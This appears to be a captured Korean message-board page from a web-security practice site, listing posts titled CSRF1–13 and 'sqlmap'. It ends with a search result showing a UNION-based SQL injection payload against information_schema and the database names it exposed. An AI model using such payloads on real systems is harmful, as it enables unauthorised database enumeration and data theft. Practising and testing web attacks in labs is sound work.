 게 시 판
번호 제목 작성자 등록일 조회
19 CSRF1 김인기 2022-10-29 02:50:41 3
20 CSRF2 김인기 2022-10-29 02:53:11 4
21 CSRF3 김인기 2022-10-29 02:54:58 2
23 CSRF4 김인기 2022-10-29 03:01:36 2
26 CSRF5 김인기 2022-10-29 04:13:32 1
27 CSRF6 김인기 2022-10-29 04:15:39 2
29 CSRF7 김인기 2022-10-29 04:24:35 6
32 CSRF8 김인기 2022-10-29 04:33:35 4
33 CSRF9 김인기 2022-10-29 04:43:28 1
35 CSRF10 김인기 2022-10-29 04:46:08 1
37 CSRF11 김인기 2022-10-29 04:48:56 2
38 CSRF12 김인기 2022-10-29 04:50:49 3
39 CSRF13 김인기 2022-10-29 05:19:24 3
40 sqlmap 김인기 2022-11-02 01:56:41 16
1 5 2 information_schema 8
1 5 2 WebTest 8
1 5 2 bns 8
1 5 2 mysql 8
1 5 2 test 8
글쓰기
[' union select 1,2,3,4,5,6,7,8,9,10,SCHEMA_NAME from information_schema.SCHEMATA #] 검색 결과입니다.
글제목 검색